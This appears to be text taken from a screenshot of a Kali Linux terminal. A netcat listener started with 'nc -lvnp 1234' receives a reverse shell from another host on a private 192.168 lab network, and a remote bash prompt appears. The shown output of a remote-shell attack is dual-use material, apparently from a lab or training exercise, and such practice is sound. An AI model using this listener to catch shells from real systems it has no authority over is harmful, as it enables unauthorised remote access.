 File 动作 编辑 查看 帮助
┌──(xuan㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.213.128] from (UNKNOWN) [192.168.213.131] 36228
bash: no job control in this shell
bash-4.0$